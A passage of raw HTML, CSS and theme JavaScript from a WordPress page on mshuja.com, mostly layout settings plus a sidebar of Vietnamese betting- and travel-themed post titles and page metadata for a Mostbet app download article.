block_tdi_65.atts = '{"media_size_image_height":"398","media_size_image_width":"660","image":"596","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-22929","sort":"","installed_post_types":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","modules_on_row":"100%","modules_gap":"48","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "2";
block_tdi_65.block_type = "tdb_loop";
block_tdi_65.post_count = "10";
block_tdi_65.found_posts = "3398";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "340";
tdBlocksArray.push(block_tdi_65);
</script><div id=tdi_65 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_69 .tdm-title{
					color: #666666;
				}.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_69"><h3 class="tdm-title tdm-title-xsm">Recent blog posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_70 .entry-thumb{
					background-position: center 50%;
				}.tdi_70 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_70 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70 .td-module-meta-info,
				.ie11 .tdi_70 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_70 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_70 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_70 .td-post-vid-time{
					display: block;
				}.tdi_70 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_70 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_70 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_70 .td-read-more{
					display: none;
				}.tdi_70 .td-author-date{
					display: inline;
				}.tdi_70 .td-post-author-name{
					display: none;
				}.tdi_70 .td-post-date,
				.tdi_70 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_70 .entry-review-stars{
					display: none;
				}.tdi_70 .td-icon-star,
                .tdi_70 .td-icon-star-empty,
                .tdi_70 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70 .td-module-comments{
					display: none;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_70 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_70 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_70 .entry-title{
					margin: 0 0 5px;
				
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -9px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -8px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#767676","art_title":"0 0 5px","title_txt_hover":"#c51c1c","block_template_id":"","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-22929","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "5";
block_tdi_70.found_posts = "3398";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "680";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59">Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:07:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/trai-nghiem-nghi-duong-thuong-luu-ngay-tai-aria-bay-ha-long/" rel="bookmark" title="Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long">Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T11:57:40+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/sun-nha-trang-va-tam-nhin-2030-kien-tao-do-thi-bien-quoc-te/" rel="bookmark" title="﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế">﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T07:59:34+00:00" >December 14, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/kham-pha-thu-thuat-choi-poker-bat-bai-cho-tan-thu-tu-188bet-vui/" rel="bookmark" title="﻿Khám Phá Thủ Thuật Chơi Poker Bất Bại Cho Tân Thủ Từ 188BET VUI">﻿Khám Phá Thủ Thuật Chơi Poker Bất Bại Cho Tân Thủ Từ 188BET VUI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T03:29:51+00:00" >December 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mshuja"><meta itemprop="url" content="https://mshuja.com/author/mshuja/"></span><meta itemprop="datePublished" content="2022-07-15T06:18:08+00:00"><meta itemprop="dateModified" content="2023-09-26T01:45:35+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mshuja.com/mostbet-app-download-mostbet-apk-for-android-ios-202/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/mostbet-app-download-mostbet-apk-for-android-ios-202/"></span><meta itemprop="name" content="MSHUJA"></span><meta itemprop="headline" content="Mostbet App: Download Mostbet  apk for Android &amp; iOS 202"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_72{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_72{
margin-top:100px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
margin-top:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-top:60px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#f5f6f8 !important;
}
 </style></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
padding-top:14px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_73_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_73_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px - 0px !important;
}
</style></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
